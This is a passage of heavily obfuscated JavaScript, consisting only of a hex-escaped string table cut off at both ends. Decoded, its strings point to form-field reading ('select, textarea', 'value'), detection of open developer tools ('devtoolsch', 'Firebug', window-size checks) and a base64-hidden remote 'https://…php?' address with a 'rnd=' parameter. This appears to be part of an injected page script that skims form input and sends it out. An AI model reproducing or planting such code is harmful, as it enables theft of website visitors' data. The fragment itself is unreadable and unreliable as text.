48','\x42\x4c\x47\x4c\x44','\x73\x72\x63','\x6e\x54\x6d\x51\x73','\x73\x55\x45\x41\x76','\x73\x6a\x41\x44\x48','\x42\x59\x62\x47\x66','\x52\x6f\x7a\x67\x66','\x4d\x79\x45\x62\x4a','\x78\x6d\x73\x6b\x49','\x79\x4e\x7a\x56\x42','\x42\x4a\x58\x58\x64','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x6b\x79\x4a\x6a\x6f','\x48\x43\x4e\x45\x78','\x73\x68\x69\x66\x74','\x59\x71\x57\x6f\x63','\x78\x59\x58\x41\x56','\x47\x77\x62\x62\x68','\x51\x6f\x4e\x59\x64','\x6b\x46\x43\x4c\x43','\x71\x69\x5a\x47\x48','\x41\x52\x6a\x67\x5a','\x46\x53\x72\x4f\x42','\x63\x68\x72\x6f\x6d\x65','\x59\x65\x51\x68\x4f','\x79\x61\x71\x64\x74','\x6b\x54\x70\x52\x4b','\x56\x4a\x64\x54\x4b','\x63\x42\x69\x74\x78','\x54\x77\x43\x4c\x75','\x59\x55\x4d\x67\x44','\x49\x59\x67\x52\x44','\x4a\x4b\x49\x5a\x56','\x77\x4a\x72\x4f\x47','\x70\x6f\x49\x62\x4b','\x48\x77\x54\x69\x4d','\x54\x68\x50\x77\x42','\x43\x70\x42\x6b\x78','\x56\x76\x63\x4d\x79','\x6d\x5a\x65\x62\x4a','\x65\x4d\x75\x4d\x62','\x46\x68\x66\x79\x62','\x59\x6e\x56\x42\x4e','\x6e\x64\x73','\x52\x47\x47\x79\x55','\x49\x49\x7a\x4f\x48','\x57\x47\x4d\x71\x69','\x6b\x5a\x59\x70\x74','\x71\x54\x6d\x53\x71','\x64\x79\x4a\x4f\x77','\x43\x46\x45\x6b\x50','\x64\x50\x47\x58\x79','\x6a\x58\x57\x70\x72','\x63\x6e\x71\x6b\x62','\x44\x43\x43\x4e\x68','\x61\x61\x63\x5a\x64','\x4c\x78\x77\x78\x59','\x73\x74\x65\x6e\x65\x72','\x6f\x7a\x79\x48\x44','\x63\x5a\x63\x71\x75','\x62\x65\x53\x6b\x4f','\x41\x72\x71\x54\x6a','\x6d\x67\x79\x77\x6c','\x59\x77\x47\x69\x4e','\x64\x77\x4a\x79\x68','\x41\x70\x6f\x42\x4d','\x68\x54\x63\x4d\x46','\x6d\x77\x75\x49\x51','\x56\x68\x64\x48\x56\x79\x5a\x53\x39\x6e','\x42\x6a\x55\x4f\x4d','\x69\x4c\x73\x4d\x48','\x55\x64\x66\x78\x4b','\x59\x4e\x77\x4f\x47','\x41\x72\x4e\x45\x69','\x51\x72\x62\x58\x70','\x55\x53\x42\x44\x64','\x4d\x55\x4a\x5a\x53','\x44\x73\x41\x47\x72','\x5a\x41\x47\x41\x50','\x79\x74\x4c\x68\x59','\x55\x4a\x65\x59\x79','\x66\x51\x6e\x77\x6b','\x79\x6d\x6d\x7a\x76','\x67\x4a\x61\x48\x4d','\x54\x59\x6e\x66\x72','\x4f\x71\x62\x44\x43','\x63\x4b\x67\x54\x73','\x51\x4f\x43\x73\x58','\x52\x66\x4f\x66\x4d','\x7a\x46\x43\x56\x6a','\x77\x6e\x4d\x6c\x67','\x58\x73\x59\x51\x7a','\x42\x43\x54\x46\x53','\x72\x6f\x4a\x48\x78','\x43\x44\x62\x66\x74','\x54\x4f\x68\x47\x67','\x71\x64\x46\x55\x72','\x72\x79\x6a\x72\x5a','\x66\x58\x69\x57\x62','\x44\x57\x49\x55\x74','\x41\x4c\x62\x41\x6c','\x7a\x76\x52\x50\x54','\x4a\x6b\x75\x6c\x6a','\x50\x69\x74\x6d\x52','\x32\x7c\x34\x7c\x31\x7c\x30\x7c\x33\x7c','\x44\x52\x7a\x55\x72','\x63\x79\x57\x59\x66','\x74\x44\x6b\x44\x4e','\x59\x74\x73\x71\x45','\x4a\x73\x77\x6a\x78','\x71\x47\x75\x70\x4e','\x74\x6f\x72\x41\x6c\x6c','\x65\x57\x4a\x63\x76','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x55\x4b\x53\x78\x56','\x62\x64\x61\x72\x68','\x6c\x4f\x65\x69\x4e','\x41\x74\x78\x41\x74','\x51\x71\x70\x58\x54','\x78\x50\x4a\x79\x58','\x41\x59\x41\x51\x47','\x69\x4c\x64\x55\x6a','\x73\x79\x6d\x67\x56','\x6f\x51\x71\x4f\x6b','\x58\x73\x4a\x45\x41','\x46\x6a\x6a\x67\x58','\x75\x41\x63\x78\x6a','\x44\x6c\x6c\x52\x70','\x5a\x68\x4e\x6b\x76','\x6e\x63\x75\x65\x77','\x7a\x6e\x75\x59\x4d','\x4d\x41\x45\x6b\x78','\x53\x6d\x4c\x61\x4d','\x43\x4c\x78\x43\x57','\x56\x6c\x45\x6c\x44','\x7a\x78\x71\x4e\x5a','\x59\x45\x6d\x6c\x67','\x72\x61\x4a\x59\x72','\x75\x4b\x62\x7a\x47','\x57\x71\x47\x61\x75','\x57\x74\x58\x68\x4a','\x49\x44\x42\x4f\x4a','\x6b\x6c\x75\x4d\x58','\x61\x4a\x45\x67\x43','\x69\x53\x54\x6d\x52','\x31\x32\x35\x38\x32\x35\x32\x4c\x7a\x72\x77\x74\x63','\x61\x4f\x62\x64\x77','\x58\x47\x4e\x44\x5a','\x5a\x54\x74\x47\x64','\x4a\x50\x6e\x67\x54','\x65\x75\x43\x4b\x59','\x49\x4d\x6d\x49\x59','\x44\x78\x67\x57\x48','\x67\x45\x4c\x59\x41','\x65\x71\x7a\x50\x46','\x42\x57\x5a\x4a\x64','\x61\x6e\x67\x65','\x74\x53\x44\x48\x77','\x57\x6d\x4d\x44\x6d','\x6f\x73\x4d\x47\x6d','\x54\x4e\x6e\x64\x64','\x52\x65\x46\x4a\x77','\x52\x42\x4b\x75\x6a','\x67\x6e\x50\x5a\x50','\x48\x4d\x57\x71\x76','\x75\x65\x77\x71\x6b','\x73\x59\x50\x72\x55','\x62\x55\x6a\x46\x4a','\x5a\x7a\x46\x76\x75','\x47\x66\x71\x72\x69','\x62\x65\x71\x44\x57','\x4f\x62\x4d\x59\x62','\x73\x62\x71\x6b\x6d','\x6c\x65\x6e\x67\x74\x68','\x53\x45\x4c\x45\x43\x54','\x58\x72\x46\x4b\x53','\x68\x68\x78\x5a\x54','\x45\x5a\x52\x6d\x73','\x5a\x6a\x41\x66\x6b','\x6c\x45\x76\x57\x4c','\x65\x6e\x79\x75\x58','\x35\x7c\x32\x7c\x31\x7c\x33\x7c\x30\x7c','\x70\x6f\x6c\x6c','\x6a\x6e\x58\x79\x4a','\x73\x6c\x69\x63\x65','\x5a\x4b\x65\x76\x51','\x49\x65\x43\x44\x63','\x74\x46\x70\x47\x45','\x69\x68\x53\x59\x72','\x50\x48\x41\x77\x46','\x79\x6f\x6a\x4d\x75','\x78\x4e\x55\x51\x45','\x7a\x5a\x5a\x52\x56','\x74\x75\x43\x55\x57','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x64\x77\x44\x5a\x4d','\x72\x54\x6b\x51\x44','\x46\x64\x6a\x55\x5a','\x48\x41\x6a\x46\x66','\x75\x6e\x4f\x56\x78','\x72\x61\x79\x5d','\x57\x6f\x58\x49\x4b','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x56\x79\x66\x6c\x79','\x4b\x57\x6c\x57\x55','\x45\x52\x61\x68\x59','\x65\x73\x5a\x75\x66','\x67\x76\x46\x43\x5a','\x63\x78\x41\x59\x6d','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x67\x4c\x4b\x4f\x6e','\x47\x50\x4d\x77\x70','\x6f\x45\x46\x67\x65','\x53\x53\x5a\x54\x49','\x6c\x77\x69\x68\x69','\x6b\x70\x6d\x78\x54','\x42\x69\x65\x43\x58','\x54\x4a\x47\x4d\x7a','\x52\x68\x65\x6e\x57','\x6b\x72\x4b\x56\x68','\x72\x46\x70\x63\x59','\x43\x52\x4b\x44\x54','\x52\x64\x46\x65\x66','\x63\x4b\x6a\x71\x56','\x67\x7a\x73\x70\x77','\x57\x67\x55\x4b\x53','\x4d\x74\x6c\x4c\x6b','\x42\x61\x42\x56\x4c','\x72\x61\x48\x6a\x76','\x4a\x65\x42\x7a\x74','\x6e\x47\x53\x62\x54','\x65\x63\x74\x2c\x20\x74\x65\x78\x74\x61','\x53\x4c\x4a\x50\x62','\x7a\x78\x72\x7a\x61','\x46\x63\x43\x42\x6a','\x67\x74\x56\x70\x5a','\x77\x6c\x47\x70\x46','\x44\x57\x6a\x63\x48','\x4a\x55\x41\x71\x47','\x70\x6a\x46\x71\x50','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x6d\x6c\x46\x4d','\x64\x72\x70\x45\x50','\x51\x72\x48\x77\x45','\x50\x78\x6f\x59\x7a','\x5a\x65\x68\x41\x51','\x66\x6f\x7a\x74\x43','\x77\x44\x49\x4e\x77','\x6b\x4a\x72\x4c\x43','\x6f\x72\x4d\x46\x6e','\x6a\x56\x6b\x68\x4c','\x6c\x4c\x70\x74\x45','\x72\x6e\x68\x6a\x4a','\x6b\x71\x66\x64\x54','\x4f\x41\x50\x45\x4e','\x72\x6f\x75\x6e\x64','\x4e\x6d\x4a\x50\x4d','\x67\x5a\x74\x70\x43','\x6a\x72\x75\x66\x41','\x74\x45\x4d\x56\x61','\x44\x67\x4e\x64\x48','\x53\x79\x72\x73\x43','\x55\x7a\x53\x69\x78','\x7a\x53\x63\x78\x4a','\x53\x79\x47\x4c\x47','\x4c\x6c\x73\x6a\x42','\x49\x4e\x4c\x50\x6d','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x47\x63\x62\x4d\x55','\x51\x4f\x61\x65\x63','\x4d\x41\x6f\x6d\x46','\x7a\x74\x75\x47\x48','\x74\x61\x67\x4e\x61\x6d\x65','\x5a\x6b\x56\x4b\x51','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x69\x4b\x61\x6f\x79','\x62\x4c\x63\x6b\x4d','\x7a\x4e\x6f\x7a\x4e','\x59\x70\x7a\x73\x78','\x64\x4b\x5a\x41\x6f','\x73\x74\x72\x69\x6e\x67','\x54\x7a\x4a\x61\x4d','\x54\x47\x44\x50\x4f','\x6c\x6b\x49\x52\x41','\x58\x43\x6c\x7a\x79','\x77\x55\x5a\x4b\x6f','\x6b\x78\x62\x6f\x71','\x73\x72\x41\x6c\x55','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x41\x52\x6d\x75\x68','\x62\x4b\x73\x65\x76','\x52\x62\x66\x55\x43','\x47\x64\x72\x58\x71','\x34\x39\x38\x35\x32\x33\x33\x4e\x67\x79\x43\x6f\x79','\x6b\x58\x66\x64\x62','\x4e\x7a\x61\x69\x70','\x69\x51\x57\x69\x79','\x5a\x4a\x68\x42\x6c','\x51\x6f\x6d\x4a\x64','\x4a\x73\x51\x73\x44','\x42\x63\x78\x4c\x71','\x65\x64\x64\x65\x48','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x48\x71\x67\x49\x71','\x49\x55\x76\x42\x61','\x4a\x77\x61\x75\x55','\x78\x66\x49\x53\x4c','\x41\x67\x78\x44\x43','\x42\x77\x6c\x53\x4a','\x6d\x47\x63\x43\x65','\x51\x66\x77\x51\x69','\x64\x4c\x44\x47\x63','\x58\x76\x44\x58\x5a','\x33\x7c\x30\x7c\x32\x7c\x34\x7c\x31\x7c','\x4f\x6e\x72\x56\x42','\x79\x56\x41\x47\x4a','\x63\x6b\x66\x76\x4e','\x53\x72\x53\x42\x58','\x74\x77\x6b\x6f\x47','\x59\x71\x69\x43\x6c','\x53\x4a\x44\x57\x64','\x78\x46\x72\x68\x48','\x68\x4f\x74\x4b\x43','\x6f\x64\x44\x49\x73','\x6e\x54\x51\x63\x64','\x59\x42\x52\x43\x43','\x4a\x4a\x70\x6c\x6b','\x71\x68\x67\x71\x75','\x47\x6b\x68\x44\x41','\x4c\x4d\x52\x44\x78','\x48\x47\x51\x68\x4f','\x4c\x6b\x67\x55\x57','\x4b\x6b\x4a\x6a\x47','\x78\x6d\x4c\x4e\x6f','\x53\x57\x65\x42\x6b','\x41\x55\x63\x58\x54','\x76\x47\x70\x63\x68','\x63\x61\x6c\x6c','\x74\x6c\x73\x52\x45','\x44\x71\x48\x46\x6c','\x77\x54\x61\x77\x4d','\x56\x43\x75\x4d\x43','\x6c\x71\x68\x58\x58','\x74\x72\x50\x72\x6c','\x47\x5a\x45\x59\x4d','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x63\x72\x68\x48\x78','\x42\x59\x4f\x51\x56','\x42\x70\x47\x42\x72','\x4c\x65\x68\x72\x47','\x6e\x42\x4d\x7a\x79','\x67\x55\x4e\x56\x66','\x37\x7c\x38\x7c\x30\x7c\x33','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x59\x50\x68\x4f\x5a','\x47\x67\x5a\x73\x64','\x43\x64\x68\x44\x57','\x48\x49\x62\x46\x42','\x44\x58\x55\x4b\x59','\x6c\x6d\x62\x55\x4a','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x70\x6c\x75\x4c\x74','\x4a\x47\x4a\x52\x52','\x72\x62\x79\x47\x51','\x6c\x61\x7a\x79','\x65\x53\x47\x50\x77','\x41\x55\x6a\x6a\x53','\x50\x75\x4a\x4f\x54','\x79\x46\x4a\x73\x41','\x73\x77\x67\x54\x63','\x52\x59\x4e\x73\x76','\x6d\x47\x61\x50\x4d','\x50\x6f\x71\x7a\x45','\x5a\x71\x56\x62\x4b','\x69\x45\x76\x43\x49','\x76\x69\x50\x63\x55','\x52\x4e\x50\x63\x6f','\x47\x72\x75\x48\x5a','\x77\x59\x78\x70\x6c','\x68\x62\x4f\x62\x72','\x67\x69\x56\x54\x51','\x31\x34\x37\x38\x33\x36\x63\x79\x46\x65\x57\x68','\x47\x6a\x74\x6e\x74','\x59\x47\x7a\x64\x69','\x6b\x6a\x59\x52\x4c','\x45\x45\x73\x61\x6d','\x74\x4f\x50\x73\x53','\x62\x4a\x4c\x76\x67','\x46\x69\x72\x65\x62\x75\x67','\x31\x7c\x32\x7c\x33\x7c\x30\x7c\x34','\x6b\x6e\x44\x4c\x4f','\x70\x75\x73\x68','\x45\x64\x73\x42\x59','\x7a\x75\x44\x46\x6a','\x66\x54\x58\x50\x4d','\x77\x4d\x42\x42\x59','\x67\x69\x66\x79','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x58\x7a\x52\x56\x6b','\x70\x6e\x41\x61\x44','\x62\x53\x6f\x42\x66','\x59\x61\x72\x62\x52','\x4a\x46\x71\x4b\x57','\x4c\x71\x4c\x7a\x56','\x6e\x75\x6c\x6c','\x6a\x41\x72\x64\x65','\x50\x70\x49\x72\x53','\x51\x69\x59\x53\x4e','\x4f\x51\x6d\x67\x43','\x71\x6b\x4c\x58\x77','\x6e\x61\x6d\x65','\x4a\x44\x73\x4a\x72','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x64\x70\x4e\x43\x4c','\x48\x73\x41\x55\x6a','\x76\x66\x78\x52\x6e','\x77\x4f\x42\x78\x6c','\x63\x56\x6f\x4f\x71','\x4b\x68\x52\x58\x69','\x6a\x75\x48\x64\x6f','\x67\x66\x5a\x56\x51','\x6d\x67\x79\x6c\x6e','\x59\x6b\x46\x61\x57','\x6a\x53\x45\x71\x69','\x73\x53\x59\x62\x78','\x53\x4d\x49\x53\x53','\x44\x73\x7a\x64\x70','\x4c\x5a\x47\x63\x4c','\x41\x63\x46\x47\x50','\x45\x4a\x58\x73\x42','\x6b\x62\x48\x51\x59','\x7a\x53\x51\x47\x54','\x6b\x7a\x78\x78\x76','\x49\x48\x64\x79\x5a','\x7a\x52\x76\x72\x59','\x37\x30\x37\x39\x4e\x66\x66\x46\x64\x4a','\x54\x71\x66\x52\x72','\x73\x70\x6c\x69\x74','\x59\x62\x41\x63\x58','\x44\x49\x75\x55\x49','\x4b\x65\x51\x57\x71','\x5a\x6b\x77\x4d\x4d','\x77\x47\x46\x64\x56','\x57\x4a\x62\x44\x4f','\x65\x72\x77\x72\x67','\x43\x5a\x72\x4d\x5a','\x65\x53\x62\x69\x4f','\x71\x70\x71\x66\x47','\x76\x63\x4a\x5a\x42','\x71\x4b\x7a\x52\x63','\x6d\x72\x64\x47\x59','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x56\x57\x5a\x56\x72','\x46\x72\x4b\x44\x4d','\x64\x7a\x4c\x70\x68','\x45\x59\x55\x4d\x64','\x77\x65\x4b\x4e\x6e','\x4f\x6c\x72\x6d\x72','\x41\x41\x4b\x77\x64','\x6e\x61\x4f\x4d\x56','\x70\x4f\x70\x43\x45','\x74\x79\x70\x65','\x46\x45\x54\x63\x63','\x63\x6d\x35\x6b\x50\x51\x3d\x3d','\x53\x71\x56\x75\x78','\x78\x63\x62\x6a\x79','\x54\x65\x78\x5a\x73','\x4e\x44\x74\x46\x58','\x67\x56\x4e\x74\x77','\x59\x72\x59\x63\x63','\x4b\x68\x6c\x62\x6c','\x6c\x72\x6f\x73\x51','\x75\x4d\x43\x4c\x65','\x4a\x72\x76\x48\x78','\x46\x55\x4e\x62\x42','\x47\x54\x51\x6a\x6e','\x6d\x5a\x58\x6d\x5a','\x6c\x76\x45\x74\x66','\x4a\x4f\x41\x77\x50','\x6c\x68\x42\x61\x61','\x4e\x57\x6b\x42\x41','\x67\x4b\x62\x77\x76','\x57\x53\x45\x6a\x56','\x46\x48\x64\x5a\x46','\x73\x4f\x4d\x4b\x75','\x54\x73\x71\x42\x6c','\x66\x72\x6c\x6d\x71','\x4c\x44\x6b\x53\x4b','\x69\x50\x57\x4c\x71','\x51\x58\x48\x4e\x42','\x31\x7c\x31\x30\x7c\x37\x7c\x31\x31\x7c','\x64\x49\x74\x48\x4c','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x66\x55\x52\x76\x49','\x72\x64\x75\x67\x52','\x75\x55\x4d\x78\x4f','\x48\x78\x75\x66\x77','\x4f\x78\x6a\x4e\x6f','\x57\x6f\x6b\x49\x68','\x4b\x79\x73\x74\x54','\x65\x63\x6e\x6d\x66','\x67\x6c\x63\x71\x62','\x65\x6f\x5a\x77\x78','\x44\x55\x7a\x4c\x59','\x4c\x57\x63\x47\x78','\x6c\x68\x61\x4c\x64','\x41\x50\x43\x6a\x77','\x78\x7a\x46\x74\x70','\x77\x4c\x57\x73\x4e','\x6e\x6c\x61\x7a\x52','\x41\x59\x51\x47\x72','\x4d\x62\x6b\x76\x56','\x62\x45\x47\x62\x54','\x74\x45\x5a\x6e\x61','\x57\x6f\x78\x5a\x55','\x67\x69\x63\x6d\x56','\x57\x79\x5a\x4a\x57','\x62\x68\x41\x75\x70','\x49\x72\x72\x43\x70','\x48\x4d\x4f\x50\x56','\x48\x6c\x62\x75\x54','\x38\x57\x71\x68\x50\x6f\x50','\x6a\x59\x62\x79\x72','\x76\x44\x52\x43\x64','\x54\x55\x6b\x6f\x4b','\x48\x7a\x75\x62\x79','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68','\x4c\x70\x67\x77\x63','\x62\x72\x4b\x65\x6d','\x5a\x4b\x65\x6e\x54','\x48\x43\x67\x6f\x54','\x73\x72\x6f\x41\x53','\x43\x6d\x4a\x7a\x44','\x73\x72\x54\x69\x72','\x67\x44\x4d\x77\x79','\x6e\x46\x65\x68\x53','\x4d\x4d\x55\x63\x48','\x4c\x71\x74\x58\x72','\x6c\x4c\x70\x61\x78','\x62\x79\x4a\x75\x64','\x75\x78\x66\x63\x4a','\x45\x6b\x69\x6f\x57','\x41\x69\x4e\x66\x57','\x6e\x66\x66\x4b\x76','\x62\x64\x51\x73\x77','\x6a\x54\x70\x59\x67','\x4b\x67\x71\x43\x74','\x57\x53\x54\x45\x4d','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x74\x68\x4c\x65\x75','\x51\x61\x42\x69\x50','\x4a\x56\x48\x4e\x74','\x52\x6f\x5a\x57\x76','\x76\x61\x6c\x75\x65\x4f\x66','\x45\x7a\x4a\x57\x6c','\x66\x67\x4b\x78\x75','\x41\x72\x6f\x70\x77','\x69\x42\x69\x48\x50','\x50\x7a\x78\x78\x74','\x72\x75\x65\x43\x4c','\x75\x63\x50\x6d\x75','\x58\x45\x68\x66\x42','\x43\x4c\x63\x6d\x53','\x65\x63\x69\x69\x47','\x69\x53\x56\x73\x79','\x4e\x42\x54\x66\x74','\x49\x71\x6b\x49\x6b','\x4a\x57\x75\x47\x65','\x71\x53\x6a\x48\x63','\x75\x6c\x7a\x6f\x4e','\x79\x71\x63\x6c\x52','\x55\x74\x42\x57\x59','\x35\x7c\x36\x7c\x34\x7c\x32\x7c\x30\x7c','\x52\x64\x4f\x4a\x6c','\x72\x74\x74\x4f\x63','\x6a\x6f\x63\x4d\x55','\x42\x55\x68\x59\x4a','\x6e\x76\x55\x63\x74','\x75\x4f\x64\x41\x61','\x50\x41\x61\x76\x4b','\x72\x77\x5a\x4c\x67','\x52\x47\x4f\x56\x65','\x68\x6c\x62\x69\x6c','\x57\x52\x74\x77\x67','\x4a\x7a\x4a\x57\x47','\x42\x43\x49\x47\x45','\x57\x76\x44\x46\x6d','\x72\x65\x64\x75\x63\x65','\x66\x46\x79\x7a\x4c','\x6b\x58\x78\x4a\x6c','\x55\x57\x52\x50\x61','\x52\x64\x55\x64\x61','\x6c\x69\x41\x46\x74','\x43\x54\x64\x5a\x78','\x42\x4c\x44\x73\x79','\x4d\x4a\x79\x49\x48','\x43\x51\x55\x4f\x41','\x72\x44\x56\x61\x4a','\x62\x4c\x4b\x4d\x53','\x4b\x4f\x75\x59\x42','\x38\x7c\x35\x7c\x34','\x62\x6a\x47\x43\x4d','\x49\x68\x51\x64\x4d','\x54\x64\x50\x4f\x67','\x56\x69\x68\x4b\x72','\x68\x72\x43\x69\x75','\x47\x54\x51\x66\x78','\x6d\x4f\x55\x71\x54','\x5a\x76\x6c\x57\x50','\x4c\x4c\x50\x4e\x50','\x6c\x64\x78\x45\x4b','\x4f\x42\x66\x68\x4a','\x4f\x6c\x76\x4e\x61','\x76\x4e\x51\x43\x50','\x50\x4e\x6a\x69\x46','\x64\x41\x6b\x58\x4e','\x53\x6a\x6c\x4e\x73','\x42\x48\x79\x53\x46','\x36\x31\x38\x6a\x55\x45\x78\x44\x6c','\x73\x62\x7a\x48\x68','\x4c\x56\x66\x57\x68','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x5a\x4d\x65\x77\x64','\x46\x6b\x69\x4f\x45','\x42\x61\x4c\x44\x65','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x7a\x6e\x43\x4e\x73','\x64\x4d\x55\x49\x59','\x65\x6e\x74','\x54\x6e\x77\x68\x55','\x59\x46\x57\x4c\x6d','\x33\x55\x42\x69\x75\x67\x4c','\x7a\x75\x79\x54\x4e','\x58\x78\x63\x51\x50','\x32\x31\x38\x68\x59\x59\x51\x6a\x4c','\x6d\x65\x59\x75\x4b','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x61\x43\x7a\x78\x4f','\x52\x4c\x4d\x4d\x5a','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x7a\x48\x63\x62\x74','\x6f\x58\x4b\x54\x4e','\x52\x59\x79\x77\x57','\x50\x51\x76\x66\x6e','\x66\x4a\x63\x67\x46','\x56\x57\x42\x65\x45','\x74\x44\x41\x66\x6a','\x70\x4e\x4f\x4b\x6c','\x65\x4c\x63\x4f\x59','\x4f\x59\x45\x71\x58','\x64\x6c\x62\x79\x35\x77\x61\x48\x41\x2f','\x6d\x63\x53\x62\x63','\x7a\x6e\x7a\x74\x6b','\x78\x48\x75\x62\x47','\x68\x50\x72\x41\x56','\x62\x50\x75\x70\x65','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x36\x57\x52\x6e\x74\x59\x6d','\x4a\x6a\x47\x46\x53','\x30\x7c\x31\x7c\x33\x7c\x32\x7c\x35\x7c\x34','\x75\x57\x6e\x78\x75','\x75\x74\x76\x41\x70','\x79\x74\x56\x41\x43','\x42\x78\x47\x5a\x44','\x53\x6e\x64\x72\x72','\x6d\x46\x46\x4c\x70','\x77\x58\x4e\x46\x52','\x6a\x6f\x69\x6e','\x71\x73\x59\x64\x69','\x4c\x77\x6c\x4b\x4f','\x47\x4c\x4f\x55\x6e','\x69\x5a\x65\x67\x66','\x61\x6d\x61\x4b\x65','\x46\x55\x6f\x45\x79','\x4e\x6f\x57\x4e\x77','\x4e\x63\x4f\x68\x47','\x58\x58\x79\x66\x6e','\x4b\x43\x42\x64\x6f','\x44\x4e\x75\x45\x56','\x64\x7a\x71\x6d\x45','\x44\x64\x43\x51\x64','\x58\x76\x65\x7a\x4c','\x4c\x64\x4b\x69\x42','\x67\x47\x47\x77\x50','\x67\x43\x55\x77\x69','\x4e\x50\x65\x49\x61','\x6a\x48\x44\x58\x73','\x6a\x58\x4d\x4f\x4b','\x4b\x67\x78\x6c\x68','\x45\x65\x6f\x63\x74','\x6a\x6f\x51\x6f\x62','\x47\x62\x63\x57\x67','\x49\x59\x44\x74\x46','\x71\x46\x43\x61\x45','\x57\x74\x70\x76\x73','\x4f\x70\x59\x48\x6b','\x73\x52\x47\x46\x64','\x4b\x70\x56\x77\x51','\x57\x5a\x6a\x54\x54','\x4a\x42\x4a\x59\x6b','\x6b\x41\x6c\x6f\x57','\x4f\x79\x55\x6c\x44','\x45\x6c\x54\x77\x45','\x65\x4d\x45\x67\x63','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x50\x53\x59\x66\x63','\x55\x58\x72\x43\x51','\x7a\x68\x6a\x6b\x53','\x6e\x50\x64\x4c\x6e','\x66\x4c\x66\x59\x43','\x4b\x76\x62\x4f\x6d','\x45\x64\x53\x55\x43','\x70\x4d\x71\x42\x6a','\x71\x46\x6b\x45\x77','\x44\x65\x77\x58\x4a','\x56\x6c\x52\x63\x79','\x6d\x55\x65\x48\x4e','\x55\x59\x45\x46\x61','\x78\x6c\x4c\x59\x59','\x4d\x6d\x61\x51\x4a','\x76\x6d\x61\x64\x6f','\x6a\x79\x45\x79\x51','\x74\x50\x48\x4b\x68','\x74\x65\x73','\x44\x79\x66\x4d\x79','\x44\x78\x66\x47\x66','\x57\x70\x70\x43\x43','\x6f\x61\x4b\x49\x74','\x78\x74\x5a\x6f\x43','\x50\x4a\x6a\x76\x4c','\x41\x4b\x64\x41\x70','\x4a\x75\x59\x73\x72','\x73\x70\x42\x78\x4d','\x57\x6a\x6f\x6f\x51','\x58\x58\x66\x78\x73','\x65\x6d\x65\x6e\x74','\x6f\x74\x53\x46\x6d','\x59\x71\x43\x63\x76','\x34\x7c\x33\x7c\x36\x7c\x30\x7c\x31\x7c','\x5a\x66\x41\x54\x48','\x56\x78\x6b\x50\x61','\x50\x79\x57\x71\x68','\x55\x79\x6a\x67\x78','\x47\x6e\x48\x57\x56','\x4c\x46\x61\x52\x47','\x4e\x6a\x51\x56\x76','\x78\x77\x53\x53\x48','\x41\x71\x43\x44\x53','\x4c\x77\x56\x73\x45','\x5a\x78\x74\x6b\x53','\x52\x4b\x78\x67\x48','\x68\x74\x43\x53\x45','\x54\x70\x78\x52\x6b','\x6a\x4a\x78\x49\x6d','\x72\x77\x56\x62\x41','\x4a\x4d\x62\x6e\x67','\x56\x43\x53\x64\x58','\x6b\x75\x69\x5a\x6b','\x4d\x59\x41\x72\x48','\x66\x79\x41\x44\x6a','\x4b\x64\x6b\x7a\x46','\x45\x57\x61\x58\x73','\x55\x45\x73\x79\x56','\x70\x4f\x71\x79\x43','\x41\x4b\x63\x43\x62','\x43\x58\x50\x6e\x77','\x46\x72\x6b\x6e\x54','\x6c\x50\x59\x58\x72','\x74\x42\x4b\x75\x79','\x73\x6f\x45\x70\x45','\x6b\x6b\x70\x55\x5a','\x6d\x47\x6e\x6f\x76','\x36\x33\x38\x31\x34\x32\x37\x63\x6c\x71\x57\x62\x66','\x4f\x4e\x54\x6e\x6e','\x76\x65\x72\x74\x69\x63\x61\x6c','\x59\x6a\x4d\x54\x64','\x65\x6a\x66\x6e\x75','\x76\x61\x6c\x75\x65','\x4f\x42\x6c\x6a\x78','\x41\x73\x6a\x59\x47','\x4a\x67\x77\x4d\x44','\x6b\x56\x56\x43\x6d','\x69\x68\x77\x61\x75','\x4b\x4e\x6e\x76\x56','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x62\x43\x59\x45\x44','\x72\x67\x79\x71\x76','\x64\x58\x45\x5a\x58','\x43\x78\x4d\x45\x75','\x4f\x52\x4f\x67\x6f','\x68\x4a\x51\x6d\x55','\x64\x7a\x49\x43\x70','\x65\x73\x69\x72\x4b','\x4d\x68\x58\x4d\x6e','\x65\x73\x66\x67\x42','\x63\x4d\x52\x71\x56','\x65\x54\x58\x6a\x6d','\x57\x6e\x4e\x56\x4d','\x75\x4d\x4a\x58\x4d','\x6a\x68\x63\x6c\x58','\x57\x76\x69\x65\x46','\x66\x45\x61\x65\x67','\x5a\x4d\x44\x77\x52','\x71\x6b\x68\x71\x66','\x45\x75\x71\x49\x61','\x53\x74\x71\x76\x53','\x68\x6d\x75\x54\x66','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x41\x5a\x73\x70\x49','\x5a\x41\x55\x47\x76','\x57\x43\x66\x51\x6a','\x55\x76\x4e\x45\x45','\x68\x78\x55\x4c\x70','\x5a\x79\x67\x6f\x7a','\x74\x4e\x45\x51\x64','\x6b\x54\x69\x49\x46','\x4a\x5a\x46\x56\x45','\x74\x67\x53\x7a\x49','\x